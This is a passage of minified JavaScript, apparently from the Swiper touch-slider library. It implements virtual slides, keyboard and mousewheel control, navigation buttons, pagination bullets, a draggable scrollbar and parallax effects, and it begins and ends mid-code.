t=e.snapGrid,i=e.params;i.breakpoints&&e.setBreakpoint(),e.updateSize(),e.updateSlides(),e.updateProgress(),e.updateSlidesClasses(),e.params.freeMode?(r(),e.params.autoHeight&&e.updateAutoHeight()):(("auto"===e.params.slidesPerView||e.params.slidesPerView>1)&&e.isEnd&&!e.params.centeredSlides?e.slideTo(e.slides.length-1,0,!1,!0):e.slideTo(e.activeIndex,0,!1,!0))||r(),i.watchOverflow&&t!==e.snapGrid&&e.checkOverflow(),e.emit("update")}function r(){var t=e.rtlTranslate?-1*e.translate:e.translate,i=Math.min(Math.max(t,e.maxTranslate()),e.minTranslate());e.setTranslate(i),e.updateActiveIndex(),e.updateSlidesClasses()}},n.changeDirection=function(e,t){void 0===t&&(t=!0);var i=this,r=i.params.direction;return e||(e="horizontal"===r?"vertical":"horizontal"),e===r||"horizontal"!==e&&"vertical"!==e||(i.$el.removeClass(""+i.params.containerModifierClass+r).addClass(""+i.params.containerModifierClass+e),i.emitContainerClasses(),i.params.direction=e,i.slides.each(function(t){"vertical"===e?t.style.width="":t.style.height=""}),i.emit("changeDirection"),t&&i.update()),i},n.init=function(){var e=this;e.initialized||(e.emit("beforeInit"),e.params.breakpoints&&e.setBreakpoint(),e.addClasses(),e.params.loop&&e.loopCreate(),e.updateSize(),e.updateSlides(),e.params.watchOverflow&&e.checkOverflow(),e.params.grabCursor&&e.setGrabCursor(),e.params.preloadImages&&e.preloadImages(),e.params.loop?e.slideTo(e.params.initialSlide+e.loopedSlides,0,e.params.runCallbacksOnInit):e.slideTo(e.params.initialSlide,0,e.params.runCallbacksOnInit),e.attachEvents(),e.initialized=!0,e.emit("init"),e.emit("afterInit"))},n.destroy=function(e,t){void 0===e&&(e=!0),void 0===t&&(t=!0);var i,r=this,n=r.params,s=r.$el,a=r.$wrapperEl,o=r.slides;return void 0===r.params||r.destroyed||(r.emit("beforeDestroy"),r.initialized=!1,r.detachEvents(),n.loop&&r.loopDestroy(),t&&(r.removeClasses(),s.removeAttr("style"),a.removeAttr("style"),o&&o.length&&o.removeClass([n.slideVisibleClass,n.slideActiveClass,n.slideNextClass,n.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-slide-index")),r.emit("destroy"),Object.keys(r.eventsListeners).forEach(function(e){r.off(e)}),!1!==e&&(r.$el[0].swiper=null,i=r,Object.keys(i).forEach(function(e){try{i[e]=null}catch(e){}try{delete i[e]}catch(e){}})),r.destroyed=!0),null},t.extendDefaults=function(e){S(B,e)},t.installModule=function(e){t.prototype.modules||(t.prototype.modules={});var i=e.name||Object.keys(t.prototype.modules).length+"_"+C();t.prototype.modules[i]=e},t.use=function(e){return Array.isArray(e)?(e.forEach(function(e){return t.installModule(e)}),t):(t.installModule(e),t)},i=t,r=[{key:"extendedDefaults",get:function(){return B}},{key:"defaults",get:function(){return F}}],null&&e(i.prototype,null),r&&e(i,r),t}();Object.keys(R).forEach(function(e){Object.keys(R[e]).forEach(function(t){z.prototype[t]=R[e][t]})}),z.use([P,M]);var N={update:function(e){var t=this,i=t.params,r=i.slidesPerView,n=i.slidesPerGroup,s=i.centeredSlides,a=t.params.virtual,o=a.addSlidesBefore,l=a.addSlidesAfter,c=t.virtual,h=c.from,u=c.to,d=c.slides,f=c.slidesGrid,p=c.renderSlide,g=c.offset;t.updateActiveIndex();var v,m,y,b=t.activeIndex||0;v=t.rtlTranslate?"right":t.isHorizontal()?"left":"top",s?(m=Math.floor(r/2)+n+l,y=Math.floor(r/2)+n+o):(m=r+(n-1)+l,y=n+o);var x=Math.max((b||0)-y,0),C=Math.min((b||0)+m,d.length-1),w=(t.slidesGrid[x]||0)-(t.slidesGrid[0]||0);function _(){t.updateSlides(),t.updateProgress(),t.updateSlidesClasses(),t.lazy&&t.params.lazy.enabled&&t.lazy.load()}if(S(t.virtual,{from:x,to:C,offset:w,slidesGrid:t.slidesGrid}),h===x&&u===C&&!e)return t.slidesGrid!==f&&w!==g&&t.slides.css(v,w+"px"),void t.updateProgress();if(t.params.virtual.renderExternal)return t.params.virtual.renderExternal.call(t,{offset:w,from:x,to:C,slides:function(){for(var e=[],t=x;t<=C;t+=1)e.push(d[t]);return e}()}),void(t.params.virtual.renderExternalUpdate&&_());var T=[],E=[];if(e)t.$wrapperEl.find("."+t.params.slideClass).remove();else for(var O=h;O<=u;O+=1)(O<x||O>C)&&t.$wrapperEl.find("."+t.params.slideClass+'[data-swiper-slide-index="'+O+'"]').remove();for(var k=0;k<d.length;k+=1)k>=x&&k<=C&&(void 0===u||e?E.push(k):(k>u&&E.push(k),k<h&&T.push(k)));E.forEach(function(e){t.$wrapperEl.append(p(d[e],e))}),T.sort(function(e,t){return t-e}).forEach(function(e){t.$wrapperEl.prepend(p(d[e],e))}),t.$wrapperEl.children(".swiper-slide").css(v,w+"px"),_()},renderSlide:function(e,t){var i=this,r=i.params.virtual;if(r.cache&&i.virtual.cache[t])return i.virtual.cache[t];var n=r.renderSlide?g(r.renderSlide.call(i,e,t)):g('<div class="'+i.params.slideClass+'" data-swiper-slide-index="'+t+'">'+e+"</div>");return n.attr("data-swiper-slide-index")||n.attr("data-swiper-slide-index",t),r.cache&&(i.virtual.cache[t]=n),n},appendSlide:function(e){var t=this;if("object"==typeof e&&"length"in e)for(var i=0;i<e.length;i+=1)e[i]&&t.virtual.slides.push(e[i]);else t.virtual.slides.push(e);t.virtual.update(!0)},prependSlide:function(e){var t=this,i=t.activeIndex,r=i+1,n=1;if(Array.isArray(e)){for(var s=0;s<e.length;s+=1)e[s]&&t.virtual.slides.unshift(e[s]);r=i+e.length,n=e.length}else t.virtual.slides.unshift(e);if(t.params.virtual.cache){var a=t.virtual.cache,o={};Object.keys(a).forEach(function(e){var t=a[e],i=t.attr("data-swiper-slide-index");i&&t.attr("data-swiper-slide-index",parseInt(i,10)+1),o[parseInt(e,10)+n]=t}),t.virtual.cache=o}t.virtual.update(!0),t.slideTo(r,0)},removeSlide:function(e){var t=this;if(null!=e){var i=t.activeIndex;if(Array.isArray(e))for(var r=e.length-1;r>=0;r-=1)t.virtual.slides.splice(e[r],1),t.params.virtual.cache&&delete t.virtual.cache[e[r]],e[r]<i&&(i-=1),i=Math.max(i,0);else t.virtual.slides.splice(e,1),t.params.virtual.cache&&delete t.virtual.cache[e],e<i&&(i-=1),i=Math.max(i,0);t.virtual.update(!0),t.slideTo(i,0)}},removeAllSlides:function(){var e=this;e.virtual.slides=[],e.params.virtual.cache&&(e.virtual.cache={}),e.virtual.update(!0),e.slideTo(0,0)}},H={name:"virtual",params:{virtual:{enabled:!1,slides:[],cache:!0,renderSlide:null,renderExternal:null,renderExternalUpdate:!0,addSlidesBefore:0,addSlidesAfter:0}},create:function(){T(this,{virtual:t(t({},N),{},{slides:this.params.virtual.slides,cache:{}})})},on:{beforeInit:function(e){if(e.params.virtual.enabled){e.classNames.push(e.params.containerModifierClass+"virtual");var t={watchSlidesProgress:!0};S(e.params,t),S(e.originalParams,t),e.params.initialSlide||e.virtual.update()}},setTranslate:function(e){e.params.virtual.enabled&&e.virtual.update()}}},X={handle:function(e){var t=this,i=o(),r=s(),n=t.rtlTranslate,a=e;a.originalEvent&&(a=a.originalEvent);var l=a.keyCode||a.charCode,c=t.params.keyboard.pageUpDown,h=c&&33===l,u=c&&34===l,d=37===l,f=39===l,p=38===l,g=40===l;if(!t.allowSlideNext&&(t.isHorizontal()&&f||t.isVertical()&&g||u))return!1;if(!t.allowSlidePrev&&(t.isHorizontal()&&d||t.isVertical()&&p||h))return!1;if(!(a.shiftKey||a.altKey||a.ctrlKey||a.metaKey||r.activeElement&&r.activeElement.nodeName&&("input"===r.activeElement.nodeName.toLowerCase()||"textarea"===r.activeElement.nodeName.toLowerCase()))){if(t.params.keyboard.onlyInViewport&&(h||u||d||f||p||g)){var v=!1;if(t.$el.parents("."+t.params.slideClass).length>0&&0===t.$el.parents("."+t.params.slideActiveClass).length)return;var m=i.innerWidth,y=i.innerHeight,b=t.$el.offset();n&&(b.left-=t.$el[0].scrollLeft);for(var x=[[b.left,b.top],[b.left+t.width,b.top],[b.left,b.top+t.height],[b.left+t.width,b.top+t.height]],C=0;C<x.length;C+=1){var w=x[C];if(w[0]>=0&&w[0]<=m&&w[1]>=0&&w[1]<=y){if(0===w[0]&&0===w[1])continue;v=!0}}if(!v)return}t.isHorizontal()?((h||u||d||f)&&(a.preventDefault?a.preventDefault():a.returnValue=!1),((u||f)&&!n||(h||d)&&n)&&t.slideNext(),((h||d)&&!n||(u||f)&&n)&&t.slidePrev()):((h||u||p||g)&&(a.preventDefault?a.preventDefault():a.returnValue=!1),(u||g)&&t.slideNext(),(h||p)&&t.slidePrev()),t.emit("keyPress",l)}},enable:function(){var e=this,t=s();e.keyboard.enabled||(g(t).on("keydown",e.keyboard.handle),e.keyboard.enabled=!0)},disable:function(){var e=this,t=s();e.keyboard.enabled&&(g(t).off("keydown",e.keyboard.handle),e.keyboard.enabled=!1)}},W={name:"keyboard",params:{keyboard:{enabled:!1,onlyInViewport:!0,pageUpDown:!0}},create:function(){T(this,{keyboard:t({enabled:!1},X)})},on:{init:function(e){e.params.keyboard.enabled&&e.keyboard.enable()},destroy:function(e){e.keyboard.enabled&&e.keyboard.disable()}}},Y={lastScrollTime:C(),lastEventBeforeSnap:void 0,recentWheelEvents:[],event:function(){return o().navigator.userAgent.indexOf("firefox")>-1?"DOMMouseScroll":function(){var e=s(),t="onwheel",i=t in e;if(!i){var r=e.createElement("div");r.setAttribute(t,"return;"),i="function"==typeof r.onwheel}return!i&&e.implementation&&e.implementation.hasFeature&&!0!==e.implementation.hasFeature("","")&&(i=e.implementation.hasFeature("Events.wheel","3.0")),i}()?"wheel":"mousewheel"},normalize:function(e){var t=0,i=0,r=0,n=0;return"detail"in e&&(i=e.detail),"wheelDelta"in e&&(i=-e.wheelDelta/120),"wheelDeltaY"in e&&(i=-e.wheelDeltaY/120),"wheelDeltaX"in e&&(t=-e.wheelDeltaX/120),"axis"in e&&e.axis===e.HORIZONTAL_AXIS&&(t=i,i=0),r=10*t,n=10*i,"deltaY"in e&&(n=e.deltaY),"deltaX"in e&&(r=e.deltaX),e.shiftKey&&!r&&(r=n,n=0),(r||n)&&e.deltaMode&&(1===e.deltaMode?(r*=40,n*=40):(r*=800,n*=800)),r&&!t&&(t=r<1?-1:1),n&&!i&&(i=n<1?-1:1),{spinX:t,spinY:i,pixelX:r,pixelY:n}},handleMouseEnter:function(){this.mouseEntered=!0},handleMouseLeave:function(){this.mouseEntered=!1},handle:function(e){var t=e,i=this,r=i.params.mousewheel;i.params.cssMode&&t.preventDefault();var n=i.$el;if("container"!==i.params.mousewheel.eventsTarget&&(n=g(i.params.mousewheel.eventsTarget)),!i.mouseEntered&&!n[0].contains(t.target)&&!r.releaseOnEdges)return!0;t.originalEvent&&(t=t.originalEvent);var s=0,a=i.rtlTranslate?-1:1,o=Y.normalize(t);if(r.forceToAxis)if(i.isHorizontal()){if(!(Math.abs(o.pixelX)>Math.abs(o.pixelY)))return!0;s=-o.pixelX*a}else{if(!(Math.abs(o.pixelY)>Math.abs(o.pixelX)))return!0;s=-o.pixelY}else s=Math.abs(o.pixelX)>Math.abs(o.pixelY)?-o.pixelX*a:-o.pixelY;if(0===s)return!0;r.invert&&(s=-s);var l=i.getTranslate()+s*r.sensitivity;if(l>=i.minTranslate()&&(l=i.minTranslate()),l<=i.maxTranslate()&&(l=i.maxTranslate()),(!!i.params.loop||!(l===i.minTranslate()||l===i.maxTranslate()))&&i.params.nested&&t.stopPropagation(),i.params.freeMode){var c={time:C(),delta:Math.abs(s),direction:Math.sign(s)},h=i.mousewheel.lastEventBeforeSnap,u=h&&c.time<h.time+500&&c.delta<=h.delta&&c.direction===h.direction;if(!u){i.mousewheel.lastEventBeforeSnap=void 0,i.params.loop&&i.loopFix();var d=i.getTranslate()+s*r.sensitivity,f=i.isBeginning,p=i.isEnd;if(d>=i.minTranslate()&&(d=i.minTranslate()),d<=i.maxTranslate()&&(d=i.maxTranslate()),i.setTransition(0),i.setTranslate(d),i.updateProgress(),i.updateActiveIndex(),i.updateSlidesClasses(),(!f&&i.isBeginning||!p&&i.isEnd)&&i.updateSlidesClasses(),i.params.freeModeSticky){clearTimeout(i.mousewheel.timeout),i.mousewheel.timeout=void 0;var v=i.mousewheel.recentWheelEvents;v.length>=15&&v.shift();var m=v.length?v[v.length-1]:void 0,y=v[0];if(v.push(c),m&&(c.delta>m.delta||c.direction!==m.direction))v.splice(0);else if(v.length>=15&&c.time-y.time<500&&y.delta-c.delta>=1&&c.delta<=6){var b=s>0?.8:.2;i.mousewheel.lastEventBeforeSnap=c,v.splice(0),i.mousewheel.timeout=x(function(){i.slideToClosest(i.params.speed,!0,void 0,b)},0)}i.mousewheel.timeout||(i.mousewheel.timeout=x(function(){i.mousewheel.lastEventBeforeSnap=c,v.splice(0),i.slideToClosest(i.params.speed,!0,void 0,.5)},500))}if(u||i.emit("scroll",t),i.params.autoplay&&i.params.autoplayDisableOnInteraction&&i.autoplay.stop(),d===i.minTranslate()||d===i.maxTranslate())return!0}}else{var w={time:C(),delta:Math.abs(s),direction:Math.sign(s),raw:e},_=i.mousewheel.recentWheelEvents;_.length>=2&&_.shift();var S=_.length?_[_.length-1]:void 0;if(_.push(w),S?(w.direction!==S.direction||w.delta>S.delta||w.time>S.time+150)&&i.mousewheel.animateSlider(w):i.mousewheel.animateSlider(w),i.mousewheel.releaseScroll(w))return!0}return t.preventDefault?t.preventDefault():t.returnValue=!1,!1},animateSlider:function(e){var t=this,i=o();return!(this.params.mousewheel.thresholdDelta&&e.delta<this.params.mousewheel.thresholdDelta||this.params.mousewheel.thresholdTime&&C()-t.mousewheel.lastScrollTime<this.params.mousewheel.thresholdTime||!(e.delta>=6&&C()-t.mousewheel.lastScrollTime<60)&&(e.direction<0?t.isEnd&&!t.params.loop||t.animating||(t.slideNext(),t.emit("scroll",e.raw)):t.isBeginning&&!t.params.loop||t.animating||(t.slidePrev(),t.emit("scroll",e.raw)),t.mousewheel.lastScrollTime=(new i.Date).getTime(),1))},releaseScroll:function(e){var t=this,i=t.params.mousewheel;if(e.direction<0){if(t.isEnd&&!t.params.loop&&i.releaseOnEdges)return!0}else if(t.isBeginning&&!t.params.loop&&i.releaseOnEdges)return!0;return!1},enable:function(){var e=this,t=Y.event();if(e.params.cssMode)return e.wrapperEl.removeEventListener(t,e.mousewheel.handle),!0;if(!t)return!1;if(e.mousewheel.enabled)return!1;var i=e.$el;return"container"!==e.params.mousewheel.eventsTarget&&(i=g(e.params.mousewheel.eventsTarget)),i.on("mouseenter",e.mousewheel.handleMouseEnter),i.on("mouseleave",e.mousewheel.handleMouseLeave),i.on(t,e.mousewheel.handle),e.mousewheel.enabled=!0,!0},disable:function(){var e=this,t=Y.event();if(e.params.cssMode)return e.wrapperEl.addEventListener(t,e.mousewheel.handle),!0;if(!t)return!1;if(!e.mousewheel.enabled)return!1;var i=e.$el;return"container"!==e.params.mousewheel.eventsTarget&&(i=g(e.params.mousewheel.eventsTarget)),i.off(t,e.mousewheel.handle),e.mousewheel.enabled=!1,!0}},G={update:function(){var e=this,t=e.params.navigation;if(!e.params.loop){var i=e.navigation,r=i.$nextEl,n=i.$prevEl;n&&n.length>0&&(e.isBeginning?n.addClass(t.disabledClass):n.removeClass(t.disabledClass),n[e.params.watchOverflow&&e.isLocked?"addClass":"removeClass"](t.lockClass)),r&&r.length>0&&(e.isEnd?r.addClass(t.disabledClass):r.removeClass(t.disabledClass),r[e.params.watchOverflow&&e.isLocked?"addClass":"removeClass"](t.lockClass))}},onPrevClick:function(e){var t=this;e.preventDefault(),t.isBeginning&&!t.params.loop||t.slidePrev()},onNextClick:function(e){var t=this;e.preventDefault(),t.isEnd&&!t.params.loop||t.slideNext()},init:function(){var e,t,i=this,r=i.params.navigation;(r.nextEl||r.prevEl)&&(r.nextEl&&(e=g(r.nextEl),i.params.uniqueNavElements&&"string"==typeof r.nextEl&&e.length>1&&1===i.$el.find(r.nextEl).length&&(e=i.$el.find(r.nextEl))),r.prevEl&&(t=g(r.prevEl),i.params.uniqueNavElements&&"string"==typeof r.prevEl&&t.length>1&&1===i.$el.find(r.prevEl).length&&(t=i.$el.find(r.prevEl))),e&&e.length>0&&e.on("click",i.navigation.onNextClick),t&&t.length>0&&t.on("click",i.navigation.onPrevClick),S(i.navigation,{$nextEl:e,nextEl:e&&e[0],$prevEl:t,prevEl:t&&t[0]}))},destroy:function(){var e=this,t=e.navigation,i=t.$nextEl,r=t.$prevEl;i&&i.length&&(i.off("click",e.navigation.onNextClick),i.removeClass(e.params.navigation.disabledClass)),r&&r.length&&(r.off("click",e.navigation.onPrevClick),r.removeClass(e.params.navigation.disabledClass))}},$={update:function(){var e=this,t=e.rtl,i=e.params.pagination;if(i.el&&e.pagination.el&&e.pagination.$el&&0!==e.pagination.$el.length){var r,n=e.virtual&&e.params.virtual.enabled?e.virtual.slides.length:e.slides.length,s=e.pagination.$el,a=e.params.loop?Math.ceil((n-2*e.loopedSlides)/e.params.slidesPerGroup):e.snapGrid.length;if(e.params.loop?((r=Math.ceil((e.activeIndex-e.loopedSlides)/e.params.slidesPerGroup))>n-1-2*e.loopedSlides&&(r-=n-2*e.loopedSlides),r>a-1&&(r-=a),r<0&&"bullets"!==e.params.paginationType&&(r=a+r)):r=void 0!==e.snapIndex?e.snapIndex:e.activeIndex||0,"bullets"===i.type&&e.pagination.bullets&&e.pagination.bullets.length>0){var o,l,c,h=e.pagination.bullets;if(i.dynamicBullets&&(e.pagination.bulletSize=h.eq(0)[e.isHorizontal()?"outerWidth":"outerHeight"](!0),s.css(e.isHorizontal()?"width":"height",e.pagination.bulletSize*(i.dynamicMainBullets+4)+"px"),i.dynamicMainBullets>1&&void 0!==e.previousIndex&&(e.pagination.dynamicBulletIndex+=r-e.previousIndex,e.pagination.dynamicBulletIndex>i.dynamicMainBullets-1?e.pagination.dynamicBulletIndex=i.dynamicMainBullets-1:e.pagination.dynamicBulletIndex<0&&(e.pagination.dynamicBulletIndex=0)),o=r-e.pagination.dynamicBulletIndex,c=((l=o+(Math.min(h.length,i.dynamicMainBullets)-1))+o)/2),h.removeClass(i.bulletActiveClass+" "+i.bulletActiveClass+"-next "+i.bulletActiveClass+"-next-next "+i.bulletActiveClass+"-prev "+i.bulletActiveClass+"-prev-prev "+i.bulletActiveClass+"-main"),s.length>1)h.each(function(e){var t=g(e),n=t.index();n===r&&t.addClass(i.bulletActiveClass),i.dynamicBullets&&(n>=o&&n<=l&&t.addClass(i.bulletActiveClass+"-main"),n===o&&t.prev().addClass(i.bulletActiveClass+"-prev").prev().addClass(i.bulletActiveClass+"-prev-prev"),n===l&&t.next().addClass(i.bulletActiveClass+"-next").next().addClass(i.bulletActiveClass+"-next-next"))});else{var u=h.eq(r),d=u.index();if(u.addClass(i.bulletActiveClass),i.dynamicBullets){for(var f=h.eq(o),p=h.eq(l),v=o;v<=l;v+=1)h.eq(v).addClass(i.bulletActiveClass+"-main");if(e.params.loop)if(d>=h.length-i.dynamicMainBullets){for(var m=i.dynamicMainBullets;m>=0;m-=1)h.eq(h.length-m).addClass(i.bulletActiveClass+"-main");h.eq(h.length-i.dynamicMainBullets-1).addClass(i.bulletActiveClass+"-prev")}else f.prev().addClass(i.bulletActiveClass+"-prev").prev().addClass(i.bulletActiveClass+"-prev-prev"),p.next().addClass(i.bulletActiveClass+"-next").next().addClass(i.bulletActiveClass+"-next-next");else f.prev().addClass(i.bulletActiveClass+"-prev").prev().addClass(i.bulletActiveClass+"-prev-prev"),p.next().addClass(i.bulletActiveClass+"-next").next().addClass(i.bulletActiveClass+"-next-next")}}if(i.dynamicBullets){var y=Math.min(h.length,i.dynamicMainBullets+4),b=(e.pagination.bulletSize*y-e.pagination.bulletSize)/2-c*e.pagination.bulletSize,x=t?"right":"left";h.css(e.isHorizontal()?x:"top",b+"px")}}if("fraction"===i.type&&(s.find("."+i.currentClass).text(i.formatFractionCurrent(r+1)),s.find("."+i.totalClass).text(i.formatFractionTotal(a))),"progressbar"===i.type){var C;C=i.progressbarOpposite?e.isHorizontal()?"vertical":"horizontal":e.isHorizontal()?"horizontal":"vertical";var w=(r+1)/a,_=1,S=1;"horizontal"===C?_=w:S=w,s.find("."+i.progressbarFillClass).transform("translate3d(0,0,0) scaleX("+_+") scaleY("+S+")").transition(e.params.speed)}"custom"===i.type&&i.renderCustom?(s.html(i.renderCustom(e,r+1,a)),e.emit("paginationRender",s[0])):e.emit("paginationUpdate",s[0]),s[e.params.watchOverflow&&e.isLocked?"addClass":"removeClass"](i.lockClass)}},render:function(){var e=this,t=e.params.pagination;if(t.el&&e.pagination.el&&e.pagination.$el&&0!==e.pagination.$el.length){var i=e.virtual&&e.params.virtual.enabled?e.virtual.slides.length:e.slides.length,r=e.pagination.$el,n="";if("bullets"===t.type){for(var s=e.params.loop?Math.ceil((i-2*e.loopedSlides)/e.params.slidesPerGroup):e.snapGrid.length,a=0;a<s;a+=1)t.renderBullet?n+=t.renderBullet.call(e,a,t.bulletClass):n+="<"+t.bulletElement+' class="'+t.bulletClass+'"></'+t.bulletElement+">";r.html(n),e.pagination.bullets=r.find("."+t.bulletClass.replace(/ /g,"."))}"fraction"===t.type&&(n=t.renderFraction?t.renderFraction.call(e,t.currentClass,t.totalClass):'<span class="'+t.currentClass+'"></span> / <span class="'+t.totalClass+'"></span>',r.html(n)),"progressbar"===t.type&&(n=t.renderProgressbar?t.renderProgressbar.call(e,t.progressbarFillClass):'<span class="'+t.progressbarFillClass+'"></span>',r.html(n)),"custom"!==t.type&&e.emit("paginationRender",e.pagination.$el[0])}},init:function(){var e=this,t=e.params.pagination;if(t.el){var i=g(t.el);0!==i.length&&(e.params.uniqueNavElements&&"string"==typeof t.el&&i.length>1&&(i=e.$el.find(t.el)),"bullets"===t.type&&t.clickable&&i.addClass(t.clickableClass),i.addClass(t.modifierClass+t.type),"bullets"===t.type&&t.dynamicBullets&&(i.addClass(""+t.modifierClass+t.type+"-dynamic"),e.pagination.dynamicBulletIndex=0,t.dynamicMainBullets<1&&(t.dynamicMainBullets=1)),"progressbar"===t.type&&t.progressbarOpposite&&i.addClass(t.progressbarOppositeClass),t.clickable&&i.on("click","."+t.bulletClass.replace(/ /g,"."),function(t){t.preventDefault();var i=g(this).index()*e.params.slidesPerGroup;e.params.loop&&(i+=e.loopedSlides),e.slideTo(i)}),S(e.pagination,{$el:i,el:i[0]}))}},destroy:function(){var e=this,t=e.params.pagination;if(t.el&&e.pagination.el&&e.pagination.$el&&0!==e.pagination.$el.length){var i=e.pagination.$el;i.removeClass(t.hiddenClass),i.removeClass(t.modifierClass+t.type),e.pagination.bullets&&e.pagination.bullets.removeClass(t.bulletActiveClass),t.clickable&&i.off("click","."+t.bulletClass.replace(/ /g,"."))}}},V={setTranslate:function(){var e=this;if(e.params.scrollbar.el&&e.scrollbar.el){var t=e.scrollbar,i=e.rtlTranslate,r=e.progress,n=t.dragSize,s=t.trackSize,a=t.$dragEl,o=t.$el,l=e.params.scrollbar,c=n,h=(s-n)*r;i?(h=-h)>0?(c=n-h,h=0):-h+n>s&&(c=s+h):h<0?(c=n+h,h=0):h+n>s&&(c=s-h),e.isHorizontal()?(a.transform("translate3d("+h+"px, 0, 0)"),a[0].style.width=c+"px"):(a.transform("translate3d(0px, "+h+"px, 0)"),a[0].style.height=c+"px"),l.hide&&(clearTimeout(e.scrollbar.timeout),o[0].style.opacity=1,e.scrollbar.timeout=setTimeout(function(){o[0].style.opacity=0,o.transition(400)},1e3))}},setTransition:function(e){var t=this;t.params.scrollbar.el&&t.scrollbar.el&&t.scrollbar.$dragEl.transition(e)},updateSize:function(){var e=this;if(e.params.scrollbar.el&&e.scrollbar.el){var t=e.scrollbar,i=t.$dragEl,r=t.$el;i[0].style.width="",i[0].style.height="";var n,s=e.isHorizontal()?r[0].offsetWidth:r[0].offsetHeight,a=e.size/e.virtualSize,o=a*(s/e.size);n="auto"===e.params.scrollbar.dragSize?s*a:parseInt(e.params.scrollbar.dragSize,10),e.isHorizontal()?i[0].style.width=n+"px":i[0].style.height=n+"px",r[0].style.display=a>=1?"none":"",e.params.scrollbar.hide&&(r[0].style.opacity=0),S(t,{trackSize:s,divider:a,moveDivider:o,dragSize:n}),t.$el[e.params.watchOverflow&&e.isLocked?"addClass":"removeClass"](e.params.scrollbar.lockClass)}},getPointerPosition:function(e){return this.isHorizontal()?"touchstart"===e.type||"touchmove"===e.type?e.targetTouches[0].clientX:e.clientX:"touchstart"===e.type||"touchmove"===e.type?e.targetTouches[0].clientY:e.clientY},setDragPosition:function(e){var t,i=this,r=i.scrollbar,n=i.rtlTranslate,s=r.$el,a=r.dragSize,o=r.trackSize,l=r.dragStartPos;t=(r.getPointerPosition(e)-s.offset()[i.isHorizontal()?"left":"top"]-(null!==l?l:a/2))/(o-a),t=Math.max(Math.min(t,1),0),n&&(t=1-t);var c=i.minTranslate()+(i.maxTranslate()-i.minTranslate())*t;i.updateProgress(c),i.setTranslate(c),i.updateActiveIndex(),i.updateSlidesClasses()},onDragStart:function(e){var t=this,i=t.params.scrollbar,r=t.scrollbar,n=t.$wrapperEl,s=r.$el,a=r.$dragEl;t.scrollbar.isTouched=!0,t.scrollbar.dragStartPos=e.target===a[0]||e.target===a?r.getPointerPosition(e)-e.target.getBoundingClientRect()[t.isHorizontal()?"left":"top"]:null,e.preventDefault(),e.stopPropagation(),n.transition(100),a.transition(100),r.setDragPosition(e),clearTimeout(t.scrollbar.dragTimeout),s.transition(0),i.hide&&s.css("opacity",1),t.params.cssMode&&t.$wrapperEl.css("scroll-snap-type","none"),t.emit("scrollbarDragStart",e)},onDragMove:function(e){var t=this,i=t.scrollbar,r=t.$wrapperEl,n=i.$el,s=i.$dragEl;t.scrollbar.isTouched&&(e.preventDefault?e.preventDefault():e.returnValue=!1,i.setDragPosition(e),r.transition(0),n.transition(0),s.transition(0),t.emit("scrollbarDragMove",e))},onDragEnd:function(e){var t=this,i=t.params.scrollbar,r=t.scrollbar,n=t.$wrapperEl,s=r.$el;t.scrollbar.isTouched&&(t.scrollbar.isTouched=!1,t.params.cssMode&&(t.$wrapperEl.css("scroll-snap-type",""),n.transition("")),i.hide&&(clearTimeout(t.scrollbar.dragTimeout),t.scrollbar.dragTimeout=x(function(){s.css("opacity",0),s.transition(400)},1e3)),t.emit("scrollbarDragEnd",e),i.snapOnRelease&&t.slideToClosest())},enableDraggable:function(){var e=this;if(e.params.scrollbar.el){var t=s(),i=e.scrollbar,r=e.touchEventsTouch,n=e.touchEventsDesktop,a=e.params,o=e.support,l=i.$el[0],c=!(!o.passiveListener||!a.passiveListeners)&&{passive:!1,capture:!1},h=!(!o.passiveListener||!a.passiveListeners)&&{passive:!0,capture:!1};o.touch?(l.addEventListener(r.start,e.scrollbar.onDragStart,c),l.addEventListener(r.move,e.scrollbar.onDragMove,c),l.addEventListener(r.end,e.scrollbar.onDragEnd,h)):(l.addEventListener(n.start,e.scrollbar.onDragStart,c),t.addEventListener(n.move,e.scrollbar.onDragMove,c),t.addEventListener(n.end,e.scrollbar.onDragEnd,h))}},disableDraggable:function(){var e=this;if(e.params.scrollbar.el){var t=s(),i=e.scrollbar,r=e.touchEventsTouch,n=e.touchEventsDesktop,a=e.params,o=e.support,l=i.$el[0],c=!(!o.passiveListener||!a.passiveListeners)&&{passive:!1,capture:!1},h=!(!o.passiveListener||!a.passiveListeners)&&{passive:!0,capture:!1};o.touch?(l.removeEventListener(r.start,e.scrollbar.onDragStart,c),l.removeEventListener(r.move,e.scrollbar.onDragMove,c),l.removeEventListener(r.end,e.scrollbar.onDragEnd,h)):(l.removeEventListener(n.start,e.scrollbar.onDragStart,c),t.removeEventListener(n.move,e.scrollbar.onDragMove,c),t.removeEventListener(n.end,e.scrollbar.onDragEnd,h))}},init:function(){var e=this;if(e.params.scrollbar.el){var t=e.scrollbar,i=e.$el,r=e.params.scrollbar,n=g(r.el);e.params.uniqueNavElements&&"string"==typeof r.el&&n.length>1&&1===i.find(r.el).length&&(n=i.find(r.el));var s=n.find("."+e.params.scrollbar.dragClass);0===s.length&&(s=g('<div class="'+e.params.scrollbar.dragClass+'"></div>'),n.append(s)),S(t,{$el:n,el:n[0],$dragEl:s,dragEl:s[0]}),r.draggable&&t.enableDraggable()}},destroy:function(){this.scrollbar.disableDraggable()}},U={setTransform:function(e,t){var i=this.rtl,r=g(e),n=i?-1:1,s=r.attr("data-swiper-parallax")||"0",a=r.attr("data-swiper-parallax-x"),o=r.attr("data-swiper-parallax-y"),l=r.attr("data-swiper-parallax-scale"),c=r.attr("data-swiper-parallax-opacity");if(a||o?(a=a||"0",o=o||"0"):this.isHorizontal()?(a=s,o="0"):(o=s,a="0"),a=a.indexOf("%")>=0?parseInt(a,10)*t*n+"%":a*t*n+"px",o=o.indexOf("%")>=0?parseInt(o,10)*t+"%":o*t+"px",null!=c){var h=c-(c-1)*(1-Math.abs(t));r[0].style.opacity=h}if(null==l)r.transform("translate3d("+a+", "+o+", 0px)");else{var u=l-(l-1)*(1-Math.abs(t));r.transform("translate3d("+a+", "+o+", 0px) scale("+u+")")}},setTranslate:function(){var e=this,t=e.$el,i=e.slides,r=e.progress,n=e.snapGrid;t.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each(function(t){e.parallax.setTransform(t,r)}),i.each(function(t,i){var s=t.progress;e.params.slidesPerGroup>1&&"auto"!==e.params.slidesPerView&&(s+=Math.ceil(i/2)-r*(n.length-1)),s=Math.min(Math.max(s,-1),1),g(t).find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], 